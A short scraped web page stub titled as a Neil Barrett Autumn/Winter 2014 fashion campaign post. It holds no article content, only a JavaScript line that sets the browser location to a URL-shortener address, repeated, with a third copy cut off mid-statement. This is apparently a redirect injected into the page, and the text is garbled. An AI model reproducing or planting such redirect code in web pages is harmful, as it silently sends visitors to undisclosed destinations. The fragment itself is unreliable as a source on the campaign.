
Neil Barrett Autumn/Winter 2014 Campaign
July 14, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =